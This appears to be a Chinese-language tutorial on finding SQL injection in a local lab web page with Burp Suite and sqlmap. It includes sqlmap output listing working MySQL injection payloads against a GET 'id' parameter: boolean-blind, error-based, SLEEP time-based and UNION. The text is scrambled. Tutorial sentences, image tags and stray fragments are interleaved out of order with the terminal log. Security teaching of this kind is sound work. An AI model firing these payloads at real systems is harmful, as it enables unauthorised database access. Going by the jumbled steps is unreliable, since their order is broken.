 Terminal 终端 - weepingdogel@WeepingDogel: ~
[13:18:49] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically ext
ending the range for current UNION query injection technique test
接下来打开burp，按照之前的操作一样，监听，抓包什么的（这里我上面写得很详细了）
[13:18:49] [INFO] target URL appears to have 2 columns in query
[13:18:50] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
Submit 按钮，Burp就会自动抓包了
[13:18:50] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data ret
rieval
{% asset_img 截图_2019-11-03_13-12-22.png %}
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 149 HTTP(s) requests:
将它保存为一个txt文件，但是要记住它的位置，比如我的是 ~/get.txt
---
Parameter: id (GET)
{% asset_img 截图_2019-11-03_12-58-29.png %}
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=6666666' OR NOT 1144=1144#&Submit=Submit
Type: error-based
使用sqlmap注入
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=6666666' OR ROW(6268,9799)>(SELECT COUNT(*),CONCAT(0x7162786b71,(SELECT (ELT(6268=6268,1))),0x716a767071,FLOOR(RAND(0)*2))x FROM (SELECT 956
9 UNION SELECT 7660 UNION SELECT 7717 UNION SELECT 8645)a GROUP BY x)-- dPXL&Submit=Submit
具体的教程请参考由帝的视频
Type: time-based blind
我们先扫描一下注入点
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=6666666' AND (SELECT 4811 FROM (SELECT(SLEEP(5)))hDuM)-- SMOw&Submit=Submit
$ sqlmap -r "get.txt"
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
{% asset_img 截图_2019-11-03_13-17-27.png %}
Payload: id=6666666' UNION ALL SELECT NULL,CONCAT(0x7162786b71,0x794f4b67535851624375466379624550476a6243584e4b754d7250524e524d7a6c70587370704877,0x716a
767071)#&Submit=Submit
---
{% asset_img 截图_2019-11-03_13-18-06.png %}
[13:19:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 4.1
这里均选 y 即可。
[13:19:30] [INFO] fetched data logged to text files under '/home/weepingdogel/.sqlmap/output/192.168.0.105'
教程.md
{% asset_img 截图_2019-11-03_13-18-59.png %}
[*] ending @ 13:19:30 /2019-11-03/
43f856e68bb6c
最后一个选项选 n 不必浪费时间了。
# weepingdogel @ WeepingDogel in ~ [13:19:43]
$